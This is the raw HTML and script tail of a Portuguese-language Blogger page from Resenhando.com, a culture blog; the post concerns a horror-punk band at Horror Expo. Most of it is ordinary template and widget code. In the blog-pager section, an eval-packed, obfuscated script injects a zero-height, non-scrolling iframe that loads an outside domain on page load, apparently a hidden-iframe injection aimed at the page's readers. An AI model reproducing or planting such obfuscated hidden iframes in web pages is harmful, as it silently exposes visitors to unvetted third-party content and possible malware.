var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.resenhando.com/2023/09/entrevista-alexandre-gil-franca-fala.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>&larr;&nbsp;Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.resenhando.com/2023/09/curso-com-patricia-campos-mello-sobre-o.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga&nbsp;&rarr;</a>
</span>
<a class='home-link' href='https://www.resenhando.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<script language='javascript'>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>Deixe-nos uma mensagem.</p>
<a href='https://www.blogger.com/comment/frame/1234186746981475534?po=5675811993910380168&hl=pt-BR&saa=85391&origin=https://www.resenhando.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<center><a href="http://photonovelas.blogspot.com.br/" target= "blank" title="Photonovelas"> 
<img alt="70" width="510"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgo3H20DCcS0o995eAB9FBB6DlKb-DoSQSg_gk51yraKIGOh4qB5Ghrey0HG7ww0F_aTEk_oUfN8fgbvIW2Pfg_ectEG4yre_aYr2nm_gtz5LZMIe9bq2fAcEvnylMSjfkwAzTur2ZWZ0/s1600/Photonovelas+comprido+3+ok.jpg"/></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='rsidebar-wrapper'>
<div class='widget-container'>
<div id='search' title='Type and hit enter'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' onblur='if (this.value == "") {this.value = "Buscar...";}' onfocus='if (this.value == "Buscar...") {this.value = "";}' type='text' value='Buscar...'/>
</form>
</div>
</div>
<div style='clear:both;'></div>
<div class='sidebar section' id='rsidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>.: Mais lidas :.</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2018/03/inesqueciveis-desenhos-dos-anos-80-que.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9PQCW8XqfWoMpCyd41sbGYrLlzFGZcbX9gobetscmk3-ezvseCqIy0ipJA8yNrRaS-lMLKPWicI2JXW1kBsPwN-v4UIDey7AyxH5GJoxLfgnOnk1vIdTtduzj6Z8Sp-_T7jgyVnh4QcEU/s72-c/Anos+80.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2018/03/inesqueciveis-desenhos-dos-anos-80-que.html'>.: Inesquecíveis: Desenhos dos anos 80 que marcaram a infância</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2025/10/jornalista-do-filme-silvio-santos-vem.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYcUL4poODR36b2DCYrphm0eoONkwHN9xSGH9eeyXJcRqjDBz0W6LXorj7yiSWD4U5nE4Hmla6Xd-43_vIXRRxIXexE5kkoAOpGBm6qpOcE_FA3taXsQSamX6nXY0CvBcUdsmyfecbu5K1pEKvSMYzjGp8Ul6rJMEUKbfxCtVeIrvR3xGUM-YKpKjYjQ/s72-w512-c-h640/1000166282.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2025/10/jornalista-do-filme-silvio-santos-vem.html'>.: Jornalista do filme &#8220;Silvio Santos Vem Aí&#8221;, vivida por Manu Gavassi, existiu?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2026/01/tragedia-medea-de-seneca-em-estreia.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIFdNNWnj46DEhSU2dQD2ac5SZg8LEWcaAh87Und7jO1DLkgp-eEpmpC0o--iBjD5PbB5cOuDI3qTofh4QmXiMTrLnMidXba9oRW627Cmat_4' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/tragedia-medea-de-seneca-em-estreia.html'>.: Teatro: tragédia "Medea", de Séneca, em estreia nacional no Sesc Consolação</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2015/01/analise-da-letra-musical-de-alegria.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3vvXsCuhE7Xt7GNWrAi8A8Q3oz5FmoXLGbanRyXnSSuwztNc7YOMak6KMbSjVea4wmQgJfsFOPc3Io6xjEM0JYSbFYX2KQdAZLx_SwzlyjFWAm_fKJbKZmom63Jcb0thE1CBfor4EwAaw/s72-c/images.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2015/01/analise-da-letra-musical-de-alegria.html'>.: Análise da letra musical de "Alegria, Alegria", de Caetano Veloso</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2026/01/stray-kids-dominate-experience-eles.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjnLUhqXbHxEfsgryCDXpuaAYvjLYRVO7kdgMVJJ8zV2t7A7l3yKtJztXQEqKutU4hWybGUBEtjsnkoH4aZEF8GWJY7x5MXPhcH77aIo6-L3w' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/stray-kids-dominate-experience-eles.html'>.: Stray Kids dominam o cinema e transformam turnê em experiência</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/entrevista-com-gustavo-pinheiro-desafia.html'>.: Entrevista: Gustavo Pinheiro desafia a crônica no teatro para provocar</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/song-sung-blue-um-sonho-dois-estreia-e.html'>.: &#8220;Song Sung Blue&#8221; aposta na música para narrar o valor do "quase" sucesso</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.resenhando.com/2023/11/critica-sob-as-estrelas-comove-e.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqY6QuKiKvLYFvRvLh08GKZuJGNr2b2LNbo6SK8l-vS6HdFx1WU8Lm3ZefkCw2vB47Gt1F5D-5z7EMMa3UgBgvrxXz7Jic_lusj6wsdyo2fjRFy-b2F-bvPcE-Q6x2JiNvzwEraSbAOej5G4Txh3Ua0PGVndPv7mRaofBb4mXdgI9KO5rAW8gdjyKwXdqU/s72-w470-c-h640/Sob%20as%20Estrelas_1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.resenhando.com/2023/11/critica-sob-as-estrelas-comove-e.html'>.: Crítica: "Sob as Estrelas" comove e inspira enquanto enche os olhos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/armando-babaioff-e-sergio-saboya-no.html'>.: Grátis no Rio: Armando Babaioff e Sergio Saboya em conversa sobre teatro</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.resenhando.com/2026/01/cavern-club-sao-paulo-apresenta-blitz.html'>.: The Cavern Club São Paulo apresenta Blitz com o show "Agora É a Hora"</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>.: Twitter</h2>
<div class='widget-content'>
<p align="center">
        <a class="twitter-timeline"  href="https://twitter.com/Resenhando"  data-widget-id="469604394791469056">Tweets by @Resenhando</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>.: Facebook :.</h2>
<div class='widget-content'>
<center>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalResenhando&amp;width&amp;height=300&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=397787880337172" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:200px;" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Canal WhatsApp Resenhando.com</h2>
<div class='widget-content'>
<p align="center">
<a href="https://whatsapp.com/channel/0029Vaj311HF6smw3kRkAe41"> Acompanhe o canal: https://whatsapp.com/channel/0029Vaj311HF6smw3kRkAe41</a>

</p align="center">
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Podcast</h2>
<div class='widget-content'>
<iframe width="100%" height="300" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/users/396745755&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>.: Contato para parceria</h2>
<div class='widget-content'>
resenhando@resenhando.com
</div>
<div class='clear'></div>
</div></div>
<div style='clear:both;'></div>
<div style='height:5px;clear:both;'></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>.............................................</h2>
<div class='widget-content'>
<center><a href="p/textos-por-encomenda.html"  title="Textos por encomenda"> 
<img alt="70" width="500"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK9vffJkMWybNhLyLVIKm3YCAEtqvvHAUOhhDEVD5QT_dgBYxx-T6F5yZhjr69eylnt3XOnBzbeH6e4kEe7yTqOtuJ70QX4avzYOGWlNHiloILdg7OVLUr8N2iiqtuo1SyP1l_Drj0BRr3/s1600/Resenhando+-+Encomenda+Texto+1.jpg"/></a></center>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>.............................................</h2>
<div class='widget-content'>
<center><a href="http://photonovelas.blogspot.com.br/" target= "blank" title="Photonovelas"> 
<img alt="20" width="150"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ8SeKNtYX2etMX3yNhmpWhaltbA-FMajXgRl9R6IvlLehjtWw_Gugn1GOefEKcmf5VAuD6SjAjv7T9YdBlfTNCGICniZtFqgLM33D2QNI8ZQ2v_1Pbi_wfFCibBr183QGcOiOGiPa_U8/s211/2016_PhotoNovelas.jpg"/></a></center>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>.............................................</h2>
<div class='widget-content'>
<center><a href="p/textos-por-encomenda.html"  title="Textos por encomenda"> 
<img alt="70" width="500"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK9vffJkMWybNhLyLVIKm3YCAEtqvvHAUOhhDEVD5QT_dgBYxx-T6F5yZhjr69eylnt3XOnBzbeH6e4kEe7yTqOtuJ70QX4avzYOGWlNHiloILdg7OVLUr8N2iiqtuo1SyP1l_Drj0BRr3/s1600/Resenhando+-+Encomenda+Texto+1.jpg"/></a></center>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script> Resenhando.com. Todos os direitos reservados
</div>
<div id='credits'>
</div>
</div><!-- #footer -->
</div>
<div style='clear:both;'></div>
</div></div></div>
<!-- end outer-wrapper -->
<!-- Botões Horizontais de Compartilhar Início ou Social buttons -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b8991f74de9aac7' type='text/javascript'></script>
<!-- Botões Horizontais de Compartilhar Fim ou Social buttons-->
<!-- EGRANA -->
<script src="//ads.egrana.com.br/anuncio/popup/44409" type="text/javascript"></script>
<script async='async' data-ad-client='google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-3645003449125371' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-3645003449125371' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0 -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7UYi1FCAgXOz7AXyUchk7pHjCjGA:1769911175638';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1234186746981475534','//www.resenhando.com/2023/09/horror-expo-zumbis-do-espaco-banda.html','1234186746981475534');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1234186746981475534', 'title': 'Resenhando.com', 'url': 'https://www.resenhando.com/2023/09/horror-expo-zumbis-do-espaco-banda.html', 'canonicalUrl': 'https://www.resenhando.com/2023/09/horror-expo-zumbis-do-espaco-banda.html', 'homepageUrl': 'https://www.resenhando.com/', 'searchUrl': 'https://www.resenhando.com/search', 'canonicalHomepageUrl': 'https://www.resenhando.com/', 'blogspotFaviconUrl': 'https://www.resenhando.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Resenhando.com - Atom\x22 href\x3d\x22https://www.resenhando.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Resenhando.com - RSS\x22 href\x3d\x22https://www.resenhando.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Resenhando.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1234186746981475534/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Resenhando.com - Atom\x22 href\x3d\x22https://www.resenhando.com/feeds/5675811993910380168/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3645003449125371', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5675811993910380168', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoAnHAmed56NDURQJ06ibH8RS0NPdZi8aldLnFKTqwjlD6-gr7uVDnhQbh5Jp7oxqTZnGf15kViKDLLfddLWjmoCsnojX_IV3HZdn9tP7e86S51-eyiJEx7UuOTMxl44PB9eSAS5i9vsD1QJu7F6zs-StpDPMpJ8xwCEKAHWAsjSBAxJJ7bi1u_lQ8E96/s72-w504-c-h640/Zumbis%20do%20Espa%C3%A7o.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoAnHAmed56NDURQJ06ibH8RS0NPdZi8aldLnFKTqwjlD6-gr7uVDnhQbh5Jp7oxqTZnGf15kViKDLLfddLWjmoCsnojX_IV3HZdn9tP7e86S51-eyiJEx7UuOTMxl44PB9eSAS5i9vsD1QJu7F6zs-StpDPMpJ8xwCEKAHWAsjSBAxJJ7bi1u_lQ8E96/w504-h640/Zumbis%20do%20Espa%C3%A7o.jpg', 'pageName': '.: Horror Expo: Zumbis do Espa\xe7o, banda ic\xf4nica de Horror Punk, \xe9 confirmada', 'pageTitle': 'Resenhando.com: .: Horror Expo: Zumbis do Espa\xe7o, banda ic\xf4nica de Horror Punk, \xe9 confirmada', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '.: Horror Expo: Zumbis do Espa\xe7o, banda ic\xf4nica de Horror Punk, \xe9 confirmada', 'description': 'Resenha de filmes\nResenha de livros\nCr\xedtica de teatro\nCinema', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoAnHAmed56NDURQJ06ibH8RS0NPdZi8aldLnFKTqwjlD6-gr7uVDnhQbh5Jp7oxqTZnGf15kViKDLLfddLWjmoCsnojX_IV3HZdn9tP7e86S51-eyiJEx7UuOTMxl44PB9eSAS5i9vsD1QJu7F6zs-StpDPMpJ8xwCEKAHWAsjSBAxJJ7bi1u_lQ8E96/w504-h640/Zumbis%20do%20Espa%C3%A7o.jpg', 'url': 'https://www.resenhando.com/2023/09/horror-expo-zumbis-do-espaco-banda.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5675811993910380168}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarleft', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate2', 'sidebarleft', document.getElementById('Translate2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarleft', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebarleft', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebarleft', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebarleft', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'main', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'rsidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'rsidebartop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'rsidebartop', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'rsidebartop', document.getElementById('HTML7'), {}, 'displayModeFull'));
